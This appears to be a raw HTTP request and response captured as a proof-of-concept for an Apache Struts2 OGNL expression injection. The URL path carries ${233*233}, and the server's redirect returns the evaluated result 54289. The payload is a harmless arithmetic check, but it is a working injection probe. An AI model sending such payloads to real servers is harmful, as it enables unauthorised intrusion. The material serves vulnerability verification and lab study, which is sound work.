 Request
Raw Headers Hex
GET /struts2-showcase/%24%7B233*233%7D/actionChain1.action HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/54289/register2.action
Content-Length: 0
Date: Fri, 24 Aug 2018 16:57:07 GMT
Connection: close